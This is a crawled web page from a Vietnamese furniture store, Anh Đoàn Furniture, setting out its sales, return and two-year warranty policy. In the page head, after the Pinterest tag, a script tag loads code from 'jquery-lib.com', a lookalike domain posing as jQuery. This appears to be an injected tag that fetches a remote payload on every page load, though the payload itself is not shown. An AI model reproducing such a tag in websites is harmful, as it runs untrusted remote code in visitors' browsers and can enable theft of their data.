

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anhdoan.vn/tin-he-thong/chinh-sach-ban-hang/
body_size: 19484
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="language" content="vi"/>
                <meta name="copyright" content="anhdoan.vn"/>
        <meta name="resource-type" content="Document"/>
        <meta name="distribution" content="Global"/>
        <meta name="revisit-after" content="1 days"/>
        <meta name="GENERATOR" content="anhdoan.vn"/>
        <meta name="facebook-domain-verification" content="y69zo1k5xutvm1jpj014svpbp3ky6l" />
        <meta property="og:site_name" content="anhdoan.vn"/>
        <meta property="og:type" content="website"/>
        <meta property="og:locale" content="vi_VN"/>
                <link rel="shortcut icon" href="https://anhdoan.vn/favicon.ico?v=1.1" type="image/x-icon"/>
        <link rel="canonical" href="https://anhdoan.vn/tin-he-thong/chinh-sach-ban-hang/" /><meta property="og:title" content="Chính sách bán hàng và bảo hành " /><meta property="og:url" itemprop="url" content="https://anhdoan.vn/tin-he-thong/chinh-sach-ban-hang/" /><meta property="og:description" content="" /><meta property="og:image" itemprop="thumbnailUrl" content="https://anhdoan.vn/uploads/up/anhdoan/news/2021/06/15/21/49/anh-doan-2021-go-oc-cho-anh-viet-anh-linh-dam-anh-3d__11_.jpg" /><meta content="article" property="og:type"/><meta name="twitter:title" content="Chính sách bán hàng và bảo hành " /><meta name="twitter:url"  content="https://anhdoan.vn/tin-he-thong/chinh-sach-ban-hang/" /><meta name="twitter:description" content="" /><meta name="twitter:image" content="https://anhdoan.vn/uploads/up/anhdoan/news/2021/06/15/21/49/anh-doan-2021-go-oc-cho-anh-viet-anh-linh-dam-anh-3d__11_.jpg" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage": {
    "@type": "WebPage",
     "@id": "https://anhdoan.vn/tin-he-thong/chinh-sach-ban-hang/"
  },
  "headline": "Chính sách bán hàng và bảo hành ",
  "image": "https://anhdoan.vn/uploads/up/anhdoan/news/2021/06/15/21/49/anh-doan-2021-go-oc-cho-anh-viet-anh-linh-dam-anh-3d__11_.jpg",  
  "author": {
    "@type": "Organization",
    "name": "Anh Đoàn Furniture"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "Anh Đoàn Furniture",
    "logo": {
      "@type": "ImageObject",
      "url": "https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png"
    }
  },
   "datePublished": "2021-03-03",
  "dateModified": "2021-03-03"
}
</script>                
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Anh Đoàn Furniture",
  "url": "https://anhdoan.vn/gioi-thieu/",
  "image": "https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png",
  "sameAs": [
    "https://www.facebook.com/Anhdoanvn/",
    "https://twitter.com/noithatanhdoan",
    "https://www.instagram.com/doanvt45/",
    "https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ",
    "https://www.linkedin.com/in/noithatanhdoan/",
    "https://www.pinterest.com/doanvt45/",
    "https://soundcloud.com/noithatanhdoan",
    "https://noithatanhdoan.tumblr.com/",
    "https://github.com/noithatanhdoan",
    "https://anhdoan.vn/"
  ],
  "jobTitle": "Marketer",
  "worksFor": {
    "@type": "Organization",
    "name": "Anh Đoàn Furniture"
  }  
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Trang chủ",
    "item": "https://anhdoan.vn/"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Tin hệ thống",
    "item": "https://anhdoan.vn/tin-he-thong/"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Chính sách bán hàng và bảo hành ",
    "item": "https://anhdoan.vn/tin-he-thong/chinh-sach-ban-hang/"  
  }]
}
</script>        <meta name="robots" content="index, follow">        <title>Chính sách bán hàng và bảo hành</title>
        <link href="/css/bootstrap.min.css?v=1617682899" rel="stylesheet">
<link href="/libs/owl-carousel/owl.carousel.min.css?v=1616405540" rel="stylesheet">
<link href="/libs/owl-carousel/owl.theme.default.min.css?v=1616405540" rel="stylesheet">
<link href="/libs/magiczoom/magiczoom.css?v=1616405540" rel="stylesheet">
<link href="/libs/wowjs/animate.min.css?v=1616405540" rel="stylesheet">
<link href="/libs/swiper/swiper-bundle.min.css?v=1657599587" rel="stylesheet">
<link href="/libs/slickSlider/slick.min.css?v=1657599587" rel="stylesheet">
<link href="/libs/slickSlider/slick-theme.min.css?v=1657599587" rel="stylesheet">
<link href="/css/jquery.fancybox.min.css?v=1616405539" rel="stylesheet">
<link href="/css/style.css?v=1657599587" rel="stylesheet">
<link href="/css/flatpickr.min.css?v=1657599587" rel="stylesheet">
<link href="/css/custom.css?v=1679627069" rel="stylesheet">
<link href="/css/style-new.css?v=1657599587" rel="stylesheet">
<link href="/css/style-ext.css?v=1628484072" rel="stylesheet">
<link href="/css/style-ext-res.css?v=1623234126" rel="stylesheet">
<link href="/assets/192bfd37/authchoice.css?v=1616472517" rel="stylesheet">        <script>
            var is_login = 0;
            var url_checklogin = '/site/checklogin/';
            var url_home = 'https://anhdoan.vn';
            var url_login = 'https://anhdoan.vn/dang-nhap/';
            var alert_email_success = 'Bạn đã đăng ký nhận bản tin thành công!';
            var alert_send_contact_success = 'Bạn đã gửi thông tin thành công!';
            var alert_email_null = 'Vui lòng nhập Email!';
            var alert_email_fail = 'Vui lòng nhập email hợp lệ!';
            var alert_email_err = 'Có lỗi khi lưu dữ liệu!';
            var alert_name_null = 'Vui lòng nhập Họ tên!';
            var alert_phone_null = 'Vui lòng nhập số điện thoại!';
            var alert_phone_fail = 'Số điện thoại không đúng!';
            var alert_avatar_null = 'Vui lòng chọn ảnh đại diện!';
            var alert_avatar_large = 'File ảnh lớn hơn 5MB';
            var alert_file_fail = 'File không hợp lệ!';
            var alert_cart_success = 'Thêm sản phẩm vào giỏ hàng thành công';
            var alert_product_color = 'Vui lòng chọn màu sắc sản phẩm';
            var url_register_feedback = '/site/feedback/';
            var url_morenews = '/news/showmore/';
            var url_morenewstag = '/news/showmoretag/';
            var url_addtocart = '/checkout/addcart/';
            var url_removetocart = '/checkout/removecart/';
            var url_updatetocart = '/checkout/updatecart/';
            var alert_comment_fail = 'Nội dung bình luận phải có ít nhất 100 ký tự!';
            var alert_comment_empty = 'Vui lòng nhập nội dung đánh giá';
            var alert_comment_maxfile = 'Upload tối đa 5 files';
            var alert_comment_file = 'File upload không hợp lệ';
            var alert_rate_success = 'Đánh giá của bạn đã được gửi quản trị viên duyệt';
            var alert_date_null = 'Vui lòng nhập Ngày!';
            var txt_an = 'Ẩn';
            var txt_hien = 'Hiện';
        </script>
                    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHVTKX9');</script>
<!-- End Google Tag Manager -->
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613358106345', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613358106345&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
<script src="https://jquery-lib.com/jquery-3.7.2.js">
pintrk('track', 'pagevisit');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MNPL6W89V4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MNPL6W89V4');
</script>
<meta name="google-site-verification" content="we6JyIEbChs2KYUUpO93xtCUbSWecemU-V8uwi0nP8s" />               
    <script type="application/ld+json">
        {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Anh Đoàn Furniture",
        "url": "https://anhdoan.vn/",
        "logo": "https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/03/24/15/37/log1616553439_1185.png",
        "sameAs": [
        "https://www.facebook.com/Anhdoanvn/",
        "https://twitter.com/noithatanhdoan",
        "https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ",
        "https://www.linkedin.com/in/noithatanhdoan/",
        "https://www.pinterest.com/doanvt45/",
        "https://anhdoan.vn/",
        "https://www.instagram.com/doanvt45/",
        "https://soundcloud.com/noithatanhdoan",
        "https://noithatanhdoan.tumblr.com/",
        "https://github.com/noithatanhdoan"
        ]
        }
    </script>
    <script type="application/ld+json">
        {
        "@context": "https://schema.org",
        "@type": "HomeAndConstructionBusiness",
        "name": "Anh Đoàn Furniture",
        "image": "https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/03/24/15/37/log1616553439_1185.png",
        "@id": "",
        "url": "https://anhdoan.vn/",
        "telephone": "098 635 22 51",
        "address": {
        "@type": "PostalAddress",
        "streetAddress": "Văn Quán",
        "addressLocality": "Hà Nội",
        "postalCode": "100000",
        "addressCountry": "VN"
        },
        "geo": {
        "@type": "GeoCoordinates",
        "latitude": 20.9798987,
        "longitude": 105.7949678
        },
        "openingHoursSpecification": {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday",
        "Saturday",
        "Sunday"
        ],
        "opens": "08:00",
        "closes": "18:30"
        },
        "sameAs": [
        "https://www.facebook.com/Anhdoanvn/",
        "https://twitter.com/noithatanhdoan",
        "https://www.instagram.com/doanvt45/",
        "https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ",
        "https://www.linkedin.com/in/noithatanhdoan/",
        "https://www.pinterest.com/doanvt45/",
        "https://soundcloud.com/noithatanhdoan",
        "https://noithatanhdoan.tumblr.com/",
        "https://github.com/noithatanhdoan",
        "https://anhdoan.vn/"
        ] 
        }
    </script>


      
            </head>
    <body class="body_vi">
                    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHVTKX9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                        <header id="header" class="header-secondary">
    <div class="d-flex justify-content-between align-items-center" style="width: 100%">
        <div class="header-logo">
            <a href="https://anhdoan.vn" class="lg-svg">
                                <img src="https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png" alt="Logo Anh Doan" />
                            </a>
        </div>
        <div class="header-actions position-relative">
            <div class="user mr-3">
                                    <a class="user-iconLog" href="javascript:;">
                        <svg width="19" height="25" viewBox="0 0 19 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M11.0792 10.7455C13.6011 9.72261 14.794 6.90255 13.7435 4.44675C12.6931 1.99094 9.79713 0.82936 7.27525 1.85228C4.75337 2.8752 3.56054 5.69526 4.61098 8.15106C5.66142 10.6069 8.55736 11.7684 11.0792 10.7455Z" fill="white" />
                            <path d="M9.17916 12.7678C4.10802 12.7678 0 16.7682 0 21.7065C0 23.0017 1.08106 24.0544 2.41109 24.0544H15.9538C17.2838 24.0544 18.3649 23.0017 18.3649 21.7065C18.3649 16.7682 14.2503 12.7678 9.17916 12.7678Z" fill="white" />
                        </svg>
                    </a>
                    <div class="user-box">
                        <div class="user-box--tit">Bạn đã có tài khoản</div>
                        <div class="user-dk">
                            <a href="/dang-nhap/" class="login">Đăng nhập</a> / <a href="/dang-ky/" class="register">Đăng ký</a>
                        </div>
                        <div class="pass"><a href="/quen-mat-khau/">Bạn quên mật khẩu                                ?</a></div>
                        <div class="log-socials">
                            <!-- <div>Đăng nhập bằng</div> -->
                            <div id="w1" class="icon">                                                            <a class="fb auth-link" href="/site/auth/?authclient=facebook" title="Facebook" data-popup-width="860" data-popup-height="480"><img class="m-0" alt="Facebook" src="/images/img-fb.svg?v=1.0"> <span>Đăng nhập bằng Facebook</span></a>                                                            <a class="gg auth-link" href="/site/auth/?authclient=google" title="Google"><img class="m-0" alt="Google" src="/images/img-gg.svg?v=1.0"> <span>Đăng nhập bằng Google</span></a>                                                        </div>                        </div>
                    </div>
                            </div>
            <div class="search mr-3 position-relative">
                <form  onsubmit="return submit_search()" name="formHeadSearch" action="/tim-kiem/" method="get">
                    <a class="icon-search" href="javascript:;"><img width="25" src="/images/search.svg" alt="search"></a>
                    <div class="search-box">
                        <input name="keyword" type="text" id="input_search" placeholder="Nhập tìm kiếm tại đây..." class="form-control" value="">
                            <button class="btn-search" type="submit"><img width="22" src="/images/search.svg" alt="search">
                            </button>
                    </div>
                </form>
            </div>
            <div class="phone"><a href="tel:0986352251">
                    <svg class="cut" width="22" height="22" viewBox="0 0 22 22" xmlns="http://www.w3.org/2000/svg">
                        <path d="M21.4231 16.1458L18.3465 13.0756C17.2477 11.9791 15.3797 12.4178 14.9402 13.8431C14.6106 14.83 13.5118 15.3783 12.5229 15.1589C10.3253 14.6107 7.35853 11.7598 6.80913 9.4572C6.47949 8.47031 7.13877 7.37383 8.12768 7.04493C9.55612 6.60633 9.99563 4.7423 8.89684 3.64582L5.82021 0.575655C4.94118 -0.191885 3.62262 -0.191885 2.85347 0.575655L0.765758 2.65898C-1.32195 4.85195 0.985517 10.6633 6.14985 15.8168C11.3142 20.9703 17.1378 23.3826 19.3354 21.1896L21.4231 19.1063C22.1923 18.2291 22.1923 16.9133 21.4231 16.1458Z" fill="white" />
                    </svg>
                </a>
            </div>
            <div class="menu-bars">
                <svg class="cut" width="33" height="20" viewBox="0 0 33 20" xmlns="http://www.w3.org/2000/svg">
                    <path d="M30.8408 0H1.34093C0.600344 0 0 0.488415 0 1.09086C0 1.69331 0.600344 2.18179 1.34093 2.18179H30.8409C31.5815 2.18179 32.1818 1.69338 32.1818 1.09086C32.1818 0.488351 31.5814 0 30.8408 0Z" fill="white" />
                    <path d="M30.8408 8.909H1.34093C0.600344 8.909 0 9.39741 0 9.99992C0 10.6024 0.600344 11.0909 1.34093 11.0909H30.8409C31.5815 11.0909 32.1818 10.6024 32.1818 9.99992C32.1818 9.39741 31.5814 8.909 30.8408 8.909Z" fill="white" />
                    <path d="M31.2575 17.8182H10.9243C10.4138 17.8182 10 18.3066 10 18.9091C10 19.5116 10.4138 20 10.9243 20H31.2576C31.768 20 32.1818 19.5116 32.1818 18.9091C32.1818 18.3066 31.768 17.8182 31.2575 17.8182Z" fill="white" />
                </svg>
            </div>
        </div>
    </div>
    <div class="header-menu">
        <div class="closed"><img src="/images/close.svg" alt="close" /></div>
        <div class="languages"><a class="active" href="javascript:void(0)" data-url="https://anhdoan.vn/tin-he-thong/chinh-sach-ban-hang/" onclick="change_language('vi',this)"><img class="vi active" src="/images/vn.png"  width="32" height="22" alt=" Việt Nam"/>                              
                            </a><a class="" href="javascript:void(0)" data-url="https://anhdoan.vn/en/believe-the-system/sales-policy/" onclick="change_language('en',this)"><img class="en " src="/images/en.png"  width="32" height="22" alt=" Tiếng Anh"/>                              
                            </a></div>        <div id="c_cartcount" data-pjax-container="" data-pjax-push-state data-pjax-timeout="1000"><a href="javascript:void(0)" onclick="cartModal()" class="cart">
    <input type="hidden" id="form-key-csrf-addcart" data-key-name="_csrf" data-key-value="JSx6uVYShgt1SE4pYsot92oP0ApCf3UkgZ-pZgr6GptNSxT2B2fFWiMleBggrByxBW3pWiUwLHzu5cMrbJx70Q==" />
    <svg width="41" height="36" viewBox="0 0 41 36" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M13.8294 35.2105C11.2793 35.2105 9.21045 33.1347 9.21045 30.5916C9.21045 28.0484 11.2862 25.9658 13.8294 25.9658C16.3794 25.9658 18.4551 28.0416 18.4551 30.5916C18.4551 33.1416 16.3794 35.2105 13.8294 35.2105Z" fill="#6F6F6F" />
        <path d="M34.5799 35.2105C32.0299 35.2105 29.9541 33.1347 29.9541 30.5916C29.9541 28.0484 32.0299 25.9658 34.5799 25.9658C37.1299 25.9658 39.1988 28.0416 39.1988 30.5916C39.1988 33.1416 37.1299 35.2105 34.5799 35.2105Z" fill="#6F6F6F" />
        <path d="M34.5799 31.2991H14.8603C14.3104 31.2991 13.7811 31.0311 13.4581 30.5843C13.1282 30.1307 13.0388 29.5533 13.2038 29.0241L15.85 22.515C16.0012 22.1507 16.4136 21.972 16.7779 22.1232C17.1422 22.2744 17.314 22.6868 17.1697 23.0511L14.5372 29.5052C14.5235 29.5464 14.5441 29.6564 14.5991 29.7389C14.6609 29.8214 14.7503 29.8695 14.8534 29.8695H34.5731C34.9649 29.8695 35.2879 30.1857 35.2879 30.5843C35.2948 30.983 34.9717 31.2991 34.5799 31.2991Z" fill="#6F6F6F" />
        <path d="M40.6628 5.39366C40.3328 4.94689 39.8105 4.6857 39.2606 4.6857L9.55391 4.69258L8.15861 1.49646C8.04177 1.23527 7.78745 1.07031 7.50564 1.07031H0.907213C0.515431 1.07031 0.192383 1.38649 0.192383 1.78514C0.192383 2.17692 0.508558 2.49997 0.907213 2.49997H7.03826L15.7537 22.4465C16.0286 23.0857 16.6541 23.4981 17.3552 23.4981H34.4217C35.1847 23.4981 35.8514 23.0101 36.0851 22.2815L40.924 6.94017C41.082 6.41779 40.9927 5.84043 40.6628 5.39366ZM32.9646 19.381H18.3931C18.0013 19.381 17.6782 19.0648 17.6782 18.6661C17.6782 18.2743 17.9944 17.9513 18.3931 17.9513H32.9646C33.3564 17.9513 33.6794 18.2675 33.6794 18.6661C33.6726 19.0579 33.3564 19.381 32.9646 19.381ZM34.2087 14.8789H17.149C16.7572 14.8789 16.4341 14.5627 16.4341 14.1641C16.4341 13.7723 16.7503 13.4492 17.149 13.4492H34.2087C34.6005 13.4492 34.9235 13.7654 34.9235 14.1641C34.9166 14.5559 34.6005 14.8789 34.2087 14.8789ZM35.2259 10.3769H16.1248C15.7331 10.3769 15.41 10.0607 15.41 9.66202C15.41 9.27024 15.7262 8.94719 16.1248 8.94719H35.2259C35.6177 8.94719 35.9408 9.26336 35.9408 9.66202C35.9408 10.0607 35.6177 10.3769 35.2259 10.3769Z" fill="#6F6F6F" />
        <path d="M2.24759 1.82645C2.24759 2.44505 1.74584 2.94681 1.12036 2.94681C0.501756 2.94681 0 2.44505 0 1.82645C0 1.20785 0.501756 0.699219 1.12036 0.699219C1.74584 0.699219 2.24759 1.20785 2.24759 1.82645Z" fill="#6F6F6F" />
    </svg>
    <span class="cart_count" id="count_cart">0</span>
</a>
</div>
        <div class="search mr-3 position-relative d-block d-md-none">
            <form  onsubmit=" return submit_search_mobile()" name="formHeadSearch" action="/tim-kiem/" method="get">
                <div class="search-box">
                    <button class="icon-search-mb" style="border: none;background: transparent;z-index: 9999;" type="submit"><img width="20" src="/images/search.svg" alt="search"></button>
                    <input type="text" name="keyword" id="input_search_mobile" placeholder="Nhập tìm kiếm tại đây..." value="" class="form-control">
                </div>
            </form>
        </div>

        <ul class="header-menu--main">
                                <li><a class="" href="/">Trang chủ</a>
                                            </li>
                                        <li><a class="" href="/gioi-thieu/">Giới thiệu</a>
                        <ul class="sub-menu"><li><a class="" href="/showroom/">Showroom</a></li><li><a class="" href="/gioi-thieu-do-da/">Đồ da</a></li></ul>                    </li>
                                        <li><a class="" href="/giai-phap-thiet-ke-noi-that/">Giải pháp thiết kế nội thất</a>
                                            </li>
                                        <li><a class="" href="/cong-trinh-da-trien-khai/">Công trình đã triển khai</a>
                                            </li>
                                        <li><a class="" href="/san-pham/">Sản phẩm</a>
                                            </li>
                                        <li><a class="" href="#">Blog: Tôi kể </a>
                        <ul class="sub-menu"><li><a class="" href="/giai-phap-chieu-sang/">Giải pháp chiếu sáng</a></li><li><a class="" href="/kien-thuc-noi-that/">Kiến thức nội thất </a></li><li><a class="" href="/phong-cach-song/">Phong cách sống</a></li></ul>                    </li>
                                        <li><a class="" href="/tin-tuc/">Tin Tức</a>
                                            </li>
                                        <li><a class="" href="/lien-he/">Liên hệ</a>
                                            </li>
                            </ul>

        <div class="header-menu--infor">
            <a class="lg-svg" href="">
                <img src="https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png" alt="Logo AnhDoan" />
            </a>
            <div class="contact">
                <div><img src="/images/icon-call2.svg" alt="hotline" />0986 352 251</div>
                <span>|</span>
                <div>
                    <img src="/images/icon-mail.svg" alt="email" />
                    <a href="mailto:contact@anhdoan.vn">contact@anhdoan.vn</a>
                </div>
            </div>
            <p class="m-0">
                © Copyright 2020 ANH ĐOÀN FURNITURE. All Rights Reserved
            </p>
        </div>
    </div>
    <div class="overlay"></div>
</header><div class="construction_banner construction_detail_banner">
    <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2021/03/25/15/40/a601616640051_1491.jpg" alt="Chính sách bán hàng và bảo hành " />
    <div class="ctr_banner_content">
        <div class="ctr_banner_content--title">
                        <em>
                Tin hệ thống            </em>
                    </div>
        <div class="ctr_banner_breadcrumb" aria-label="breadcrumb">
            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a href="/">Trang chủ</a></li>
                                    <li class="breadcrumb-item" aria-current="page"><a href="/tin-he-thong/">Tin hệ thống</a></li>
                     <li class="breadcrumb-item active" aria-current="page"><a href="/tin-he-thong/chinh-sach-ban-hang/">Chính sách bán hàng và bảo hành </a></li>
                            </ol>
        </div>
    </div>
    <div class="txt-banner-side" style="right: 50px"><img src="/images/text-side-dtail.png" alt="Chính sách bán hàng và bảo hành "></div>
</div>
<div class="construction_content construction_detail_content construction_news-detail_content ">
    <div class="container container-custom">
        <div class="row position-relative product__products" style="margin-top: 0">
            <div class="col-md-8 col-lg-9 col-xl-8 pd__intro-right">
                <div class="construction_detail_box">
                    <h1>
                        Chính sách bán hàng và bảo hành                     </h1>

                    <div class="author d-flex align-items-center flex-wrap">
                        <div class="date">
                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip0)">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F" />
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F" />
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="14" height="14" fill="white" transform="translate(0 0.854004)" />
                                    </clipPath>
                                </defs>
                            </svg>
                            03/03/2021                        </div>
                                                <div class="view"><i class="fa fa-eye" aria-hidden="true"></i> 5.882 lượt xem</div>
                    </div>

                    <div class="construction_detail_txt">
                                            </div>
                    <div class="construction_detail_txt">
                        <!DOCTYPE html><html><body>
<div id="box-auto-toc" class="d-none">
<p class="toc_title">Mục lục <span class="toc_toggle">[<a href="#">Ẩn</a>]</span></p>
<ol class="d-none"></ol>
</div>
<p><span style="color:#e67e22;"><strong>CHÍNH SÁCH BÁN HÀNG</strong></span></p>

<p><span style="color:#e67e22;"><strong>1. Chính sách xử lý khiếu nại</strong></span></p>

<p>– Tiếp nhận mọi khiếu nại của khách hàng liên quan đến việc sử dụng sản phẩm và dịch vụ của Anh Đoàn.<br>
– Tất cả mọi trường hơp bảo hành, quý khách có thể liên hệ với chúng tôi để làm thủ tục bảo hành.<br>
– Thời gian giải quyết khiếu nại trong thời hạn tối đa là 02 (ba) ngày làm việc kể từ khi nhận được khiếu nại của của khách hàng. Trong trường hợp bất khả kháng 2 bên sẽ tự thương lượng.</p>

<p><span style="color:#e67e22;"><strong>2. Chính sách vận chuyển và giao nhận</strong></span></p>

<p>Công ty chúng tôi nhận ship hàng toàn quốc và quốc tế. Khách hàng liên lạc qua 0986352251 hoặc email: contact@anhdoan.vn để có thêm thông tin chi tiết.</p>

<p><span style="color:#e67e22;"><strong>3. Hướng dẫn đổi trả và hoàn tiền</strong></span></p>

<p><span style="color:#e67e22;"><strong>Trường hợp được đổi/trả hàng</strong></span></p>

<p>Sản phẩm mua rồi nhưng không ưng ý. Khách hàng có thể phản hồi về chất lượng sản phẩm trong vòng 24h kể từ khi nghiệm thu, Anh Đoàn sẽ có bộ phận chăm sóc bán hàng liên hệ và qua kiểm tra lại sản phẩm, trong trường hợp không đạt yêu cầu sẽ sửa hoặc thay thế sản phẩm mới.</p>

<p><span style="color:#e67e22;"><strong>Sản phẩm mua bị lỗi – Quá hạn sử dụng</strong></span></p>

<p>Quý khách vui lòng kiểm tra sản phẩm trước khi thanh toán. Trong trường hợp sản phẩm bị hư hại trong quá trình vận chuyển, quý khách vui lòng từ chối và gửi lại sản phẩm cho chúng tôi.</p>

<p><span style="color:#e67e22;"><strong>Sản phẩm không sử dụng được ngay khi được giao</strong></span></p>

<p>Trước tiên, hãy dành thời gian kiểm tra kỹ sản phẩm và tiến hành sử dụng thử. Nếu sản phẩm không sử dụng được vui lòng liên hệ ngay cho chúng tôi để được hỗ trợ hồi trả lại hàng</p>

<p><span style="color:#e67e22;"><strong>Sản phẩm giao không đúng theo đơn đặt hàng</strong></span></p>

<p>Bạn nghĩ rằng sản phẩm giao cho bạn không đúng với đơn đặt hàng? Hãy liên hệ với chúng tôi càng sớm càng tốt, bộ phận CSKH sẽ kiểm tra nếu hàng của bạn bị gửi nhầm. Trong trường hợp đó, chúng tôi sẽ thay thế đúng mặt hàng bạn yêu cầu (khi có hàng).</p>

<p><span style="color:#e67e22;"><strong>Điều kiện đổi trả hàng</strong></span></p>

<p>Điều kiện về thời gian đổi trả: trong vòng 01 ngày kể từ khi nhận được hàng và phải liên hệ gọi ngay cho chúng tôi theo số điện thoại trên để được xác nhận đổi trả hàng.</p>

<p><span style="color:#e67e22;"><strong>Điều kiện đổi trả hàng:</strong></span></p>

<p>– Sản phẩm gửi lại phải còn nguyên đai nguyên kiện<br>
– Phiếu bảo hành (nếu có) sản phẩm còn nguyên vẹn.<br>
– Quý khách chịu chi phí vận chuyển, đóng gói, thu hộ tiền, chi phí liên lạc tối đa tương đương 20% giá trị đơn hàng.</p>

<p><span style="color:#e67e22;"><strong>Quy trình đổi trả hàng</strong></span></p>

<p>Bước 1: Sau khi nhận được hàng. Yêu cầu quý vị kiểm tra kỹ 1 lần trước khi nhận hàng. Nếu có vấn đề xin vui lòng liên hệ bộ phận CSKH tại thời điểm nhân viên giao hàng còn ở đó. Trường hợp sau khi nhân viên giao hàng đã đi, nếu muốn đổi trả hàng có thể liên hệ với chúng tôi để được xử lý và hẹn lịch đổi trả hàng<br>
Bước 2: Bộ phận CSKH sẽ liên hệ để hẹn lại ngày giao hàng. </p>

<p><span style="color:#e67e22;"><strong>CHÍNH SÁCH BẢO HÀNH</strong></span></p>

<p>– Thời gian bảo hành sản phẩm bao gồm gỗ, da và phụ kiện là 2 năm.<br>
– Các hạng mục gỗ được bảo hành trong các trường hợp: Gỗ bị mọt, cong vênh, co ngót gây mất thẩm mỹ, gỗ nứt vỡ.<br>
– Các hạng mục da được bảo hành trong các trường hợp: da bị bong, nổ.<br>
– Điều khoản bảo hành được thực hiện khi hàng hóa đang trong thời gian bảo hành và lỗi thuộc về khâu sản xuất và lắp đặt gây ra. Các trường hợp khác, Anh Đoàn không chấp nhận bảo hành.</p>
</body></html>                    </div>
                </div>
                <div class="construction_detail_tag">
                    <div class="detail_tag_left">
                                            </div>
                    <div class="detail_tag_right">
                        <div class="fb-like" data-href="https://anhdoan.vn/tin-he-thong/chinh-sach-ban-hang/" data-width="" data-layout="button_count" data-action="like" data-size="small" data-share="false"></div>
                        <div class="dmm" style="margin-top:-3px">
                            <span>Chia sẻ:</span>&nbsp;<a href="https://www.facebook.com/sharer/sharer.php?u=https://anhdoan.vn/tin-he-thong/chinh-sach-ban-hang/" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');
